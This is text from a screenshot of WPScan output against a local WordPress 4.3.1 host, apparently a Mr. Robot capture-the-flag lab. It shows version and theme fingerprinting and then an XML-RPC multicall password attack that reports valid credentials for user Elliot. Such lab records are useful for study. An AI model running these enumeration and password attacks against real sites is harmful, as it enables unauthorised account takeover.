 ZacsTech How to Install… ~/mrrobot 3 1 2 3 4 5 02:19 PM 24° HINT! 2.5kB/s 182.8kB/s Full 25°C 87%
| Found By: Emoji Settings (Passive Detection)
|  - http://192.168.1.5/10e6f17.html, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1'
| Confirmed By: Meta Generator (Passive Detection)
|  - http://192.168.1.5/10e6f17.html, Match: 'WordPress 4.3.1'
[+] WordPress theme in use: twentyfifteen
| Location: http://192.168.1.5/wp-content/themes/twentyfifteen/
| Last Updated: 2024-11-12T00:00:00.000Z
| Readme: http://192.168.1.5/wp-content/themes/twentyfifteen/readme.txt
| [!] The version is out of date, the latest version is 3.9
| Style URL: http://192.168.1.5/wp-content/themes/twentyfifteen/style.css?ver=4.3.1
| Style Name: Twenty Fifteen
| Style URI: https://wordpress.org/themes/twentyfifteen/
| Description: Our 2015 default theme is clean, blog-focused, and designed for clarity. Twenty Fifteen's simple, st...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In 404 Page (Passive Detection)
|
| Version: 1.3 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://192.168.1.5/wp-content/themes/twentyfifteen/style.css?ver=4.3.1, Match: 'Version: 1.3'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:02 <=====================================================================================> (137 / 137) 100.00% Time: 00:00:02
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - Elliot / ER28-0652
All Found
Progress Time: 00:00:03 < > (1 / 1716)  0.05%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: Elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Mar 19 14:18:29 2025
[+] Requests Done: 192
[+] Cached Requests: 6
[+] Data Sent: 180.526 KB
[+] Data Received: 22.274 MB
[+] Memory used: 286.383 MB
[+] Elapsed time: 00:00:11